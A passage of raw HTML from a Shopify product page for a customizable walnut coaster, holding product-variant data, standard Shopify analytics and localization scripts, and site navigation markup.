Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392210537","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond purple walnut coaster","title":"Diamond \/ Purple","untranslatedTitle":"Diamond \/ Purple"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392308841","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond light teal walnut coaster","title":"Diamond \/ Light Teal","untranslatedTitle":"Diamond \/ Light Teal"},{"price":{"amount":12.99,"currencyCode":"CAD"},"product":{"title":"Customizable Coaster – Rich Walnut","vendor":"Wood Chip Decor","id":"4799496257641","untranslatedTitle":"Customizable Coaster – Rich Walnut","url":"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","type":"Walnut Stain"},"id":"32828392341609","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217"},"sku":"diamond teal walnut coaster","title":"Diamond \/ Teal","untranslatedTitle":"Diamond \/ Teal"}],"purchasingCompany":null},},"https://www.woodchipdecor.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26081067113","storefrontBaseUrl":"https:\/\/www.woodchipdecor.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Customizable Coaster – Rich Walnut\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496257641\",\"untranslatedTitle\":\"Customizable Coaster – Rich Walnut\",\"url\":\"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut\",\"type\":\"Walnut Stain\"},\"id\":\"32828390899817\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217\"},\"sku\":\"arrows yellow walnut coaster\",\"title\":\"Arrows \/ Yellow\",\"untranslatedTitle\":\"Arrows \/ Yellow\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":4799496257641,"gid":"gid:\/\/shopify\/Product\/4799496257641","vendor":"Wood Chip Decor","type":"Walnut Stain","handle":"unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","variants":[{"id":32828390899817,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow walnut coaster"},{"id":32828390932585,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","sku":"arrows green walnut coaster"},{"id":32828390965353,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink walnut coaster"},{"id":32828390998121,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange walnut coaster"},{"id":32828391030889,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrow white walnut coaster"},{"id":32828391063657,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple walnut coaster"},{"id":32828391096425,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","sku":"arrows light teal walnut coaster"},{"id":32828391129193,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal walnut coaster"},{"id":32828391161961,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow walnut coaster"},{"id":32828391194729,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Lime green","public_title":"Squares \/ Lime green","sku":"square green walnut coaster"},{"id":32828391227497,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink walnut coaster"},{"id":32828391260265,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange walnut coaster"},{"id":32828391293033,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ White","public_title":"Squares \/ White","sku":"square white walnut coaster"},{"id":32828391391337,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple walnut coaster"},{"id":32828391456873,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","sku":"square light teal walnut coaster"},{"id":32828391489641,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal walnut coaster"},{"id":32828391522409,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow walnut coaster"},{"id":32828391555177,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Lime green","public_title":"Slats \/ Lime green","sku":"slats green walnut coaster"},{"id":32828391587945,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink walnut coaster"},{"id":32828391653481,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange walnut coaster"},{"id":32828391719017,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ White","public_title":"Slats \/ White","sku":"slats white walnut coaster"},{"id":32828391751785,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple walnut coaster"},{"id":32828391817321,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","sku":"slats light teal walnut coaster"},{"id":32828391915625,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal walnut coaster"},{"id":32828391948393,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow walnut coaster"},{"id":32828391981161,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","sku":"diamond green walnut coaster"},{"id":32828392013929,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink walnut coaster"},{"id":32828392046697,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange walnut coaster"},{"id":32828392112233,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white walnut coaster"},{"id":32828392210537,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple walnut coaster"},{"id":32828392308841,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","sku":"diamond light teal walnut coaster"},{"id":32828392341609,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal walnut coaster"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4799496257641,"requestId":"886e6833-e21d-4ac6-8f12-f1e3ab4cb68d-1768820841"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26081067113,
      theme_id: 123058782313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26081067113,"isMerchantRequest":null,"themeId":123058782313,"themeCityHash":"8696757705483575822","contentLanguage":"en","currency":"CAD","eventMetadataId":"8208d6a2-9c64-43dc-9d03-ca365f16f8b7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4799496257641,"requestId":"886e6833-e21d-4ac6-8f12-f1e3ab4cb68d-1768820841","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":32828390899817,"productId":4799496257641,"productGid":"gid:\/\/shopify\/Product\/4799496257641","name":"Customizable Coaster – Rich Walnut - Arrows \/ Yellow","price":"12.99","sku":"arrows yellow walnut coaster","brand":"Wood Chip Decor","variant":"Arrows \/ Yellow","category":"Walnut Stain","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":32828390899817,"productId":4799496257641,"productGid":"gid:\/\/shopify\/Product\/4799496257641","name":"Customizable Coaster – Rich Walnut - Arrows \/ Yellow","price":"12.99","sku":"arrows yellow walnut coaster","brand":"Wood Chip Decor","variant":"Arrows \/ Yellow","category":"Walnut Stain","nonInteraction":true,"remote":false,"referer":"https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.woodchipdecor.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26081067113"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="123058782313"
  data-theme-name="Dawn"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodchipdecor.com/api/collect"
></script>
</head>

  <body id="customizable-coaster-rich-walnut" class="template-product  button-rounded">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    
    
        <div id="header-layout1" class="wrapper-nav ">
          <div id="shopify-section-header_layout1" class="shopify-section"><div id="header" data-section-id="header_layout1" data-section-type="header-section">
  <header class="site-header">
     
    <div class="nav-header">  
       
          <div class="header-block col-md-6 col-sm-12 col-xs-12">
              
             
            <div class="announcement-bar hidden-md-down">
               
              <div class="announcement-title">Holiday shipping cut off Dec 15, all order will be shipped out after Jan4, 2026</div>
               
               
             </div>
            
          </div>
       
         
          <div class="desktop-user-info col-md-6 col-sm-12 col-xs-12">
            
            
            <div class="wishlist">
              <a class="nav-icon" href="/pages/wishlist">Wishlist</a>
            </div>
            
            
            
<div id="_desktop_localization" class="header__localization"><noscript><form method="post" action="/localization" id="HeaderCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut" /><div class="localization-form__select">
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryLabelNoScript"><option value="CA" selected>
                      Canada (CAD $)
                    </option><option value="US">
                      United States (USD $)
                    </option></select>
                
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut" /><div class="no-js-hidden">
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" data-toggle="popover" aria-expanded="false" data-href="#HeaderCountryList">
                    CAD $
                    
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </button>
                  <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled dropdown-list toggle-dropdown"><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="CA">
                          <span class="localization-form__currency">CAD $</span>
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                          <span class="localization-form__currency">USD $</span>
                        </a>
                      </li></ul>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form></div>

<script>
        
  class LocalizationForm extends HTMLElement {
    constructor() {
      super();
      this.elements = {
        input: this.querySelector('input[name="locale_code"], input[name="country_code"]'),
        button: this.querySelector('button'),
        panel: this.querySelector('ul'),
      };
      this.elements.button.addEventListener('click', this.openSelector.bind(this));
      this.elements.button.addEventListener('focusout', this.closeSelector.bind(this));
      this.addEventListener('keyup', this.onContainerKeyUp.bind(this));

      this.querySelectorAll('a').forEach(item => item.addEventListener('click', this.onItemClick.bind(this)));
    }

    onContainerKeyUp(event) {
      if (event.code.toUpperCase() !== 'ESCAPE') return;
      this.elements.button.focus();
    }

    onItemClick(event) {
      event.preventDefault();
      this.elements.input.value = event.currentTarget.dataset.value;
      this.querySelector('form')?.submit();
    }

    openSelector() {
      this.elements.button.focus();
    }

    closeSelector(event) {
      const shouldClose = event.relatedTarget && event.relatedTarget.nodeName === 'BUTTON';
      if (event.relatedTarget === null || shouldClose) {
      }
    }
  }

  customElements.define('localization-form', LocalizationForm);
</script>
          </div>
         
    </div>
    
     <div class="header-top-height hidden-lg-down">
       <div class="header-top site-header-inner ">
          <div id="_desktop_logo" class="hidden-lg-down header-logo-section col-xl-2 col-lg-3">
            
            
              <div class="h2 header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
                <a href="/" itemprop="url" class="header__logo-image">
                  
                                  
                  <img 
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="max-width: 100%;width: 165px;">
                </a>
                
                
              </div>
            
          </div>
          <div class="ishi-horizontal-megamenu megamenu-header col-xl-8 col-lg-6 col-md-12 hidden-lg-down">
             <div data-section-id="header_layout1" data-section-type="megamenu-header">
  <div id="_desktop_top_menu" class="menu js-top-menu hidden-sm-down" role="navigation">
    
    <ul class="top-menu" id="top-menu">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one1" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">TABLEWARE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one1">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one1">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/coasters" class="dropdown-item">Coasters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trivets" class="dropdown-item">Trivets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trays" class="dropdown-item">Coffee Table Trays</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/wine-charms" class="dropdown-item">Wine Charms</a>
                  </li>
                  
                  <li class="category">
                    <a href="https://www.woodchipdecor.com/collections/design-your-own?filter.p.tag=All+coasters&filter.p.tag=All+Trays&filter.p.tag=All+Trivets&sort_by=best-selling" class="dropdown-item">Design Your Own</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-tableware" class="dropdown-item">All Tableware</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one2" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">HANGERS &amp; VASES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one2">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one2">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/wall-vase" class="dropdown-item">Wall Vases</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/air-plant-hangers" class="dropdown-item">Plant Hangers</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/plywood-planters" class="dropdown-item">Planters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-plants" class="dropdown-item">All Hangers, Vases & Planters</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one3" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="/collections/floating-shelves" class="dropdown-item">
          <h3 class="title">FLOATING SHELVES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one3">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one3">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/hexagon-shelves" class="dropdown-item">Hexagon Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/mountain-shelves" class="dropdown-item">Mountain Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/floating-shelves" class="dropdown-item">All Shelves</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one4" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">GIFTS &amp; MORE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one4">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one4">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/magnets" class="dropdown-item">Magnets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/products/wood-chip-decor-gift-card" class="dropdown-item">Gift Cards</a>
                  </li>
                  
                  <li class="category">
                    <a href="/pages/printables" class="dropdown-item">Printables</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
    </ul>
  </div>
</div>

          </div>
          <div class="hidden-lg-down header-right col-xl-2 col-lg-3">
            <div id="_desktop_search" class="site-header__search hidden-lg-down">
              <div class="search-title clearfix" data-href="#search-container-full" data-toggle="popover" aria-expanded="false">
  <span class="search-toggle hidden-lg-down">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200">   
        <svg x="20%" y="22%">
          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
               S377.82,467.8,257.493,467.8z"></path>
         </svg>
      </svg>



</span>
  <span class="search-toggle hidden-lg-up">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200" >
       <svg x="24%" y="24%">
    <path fill-rule="evenodd" clip-rule="evenodd"  d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
         C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
         l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
         c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
         S377.82,467.8,257.493,467.8z"></path>
      </svg>
  </svg>



</span>
</div>
<div  id="search-container-full" class="search-info toggle-dropdown">
    <form action="/search" method="get" class="search-header search search--focus" role="search">
       <input type="hidden" name="type" value="product">
      <input class="search-header__input search__input"
        name="q"
        placeholder="Search"
        aria-label="Search">
      <button class="search-header__submit search__submit btn--link" type="submit">
        <i class="fa fa-search" aria-hidden="true"></i>
        <span class="icon__fallback-text hidden">Search</span>
      </button>
    </form>
  </div>
            </div>
            
            <div id="_desktop_user_info" class="user_info">
              
                <div class="userinfo-title clearfix" data-toggle="popover" aria-expanded="false" data-href="#user-notification" >
                  
                  <span class="userinfo-toggle hidden-lg-down">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		     <svg x="20%" y="20%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
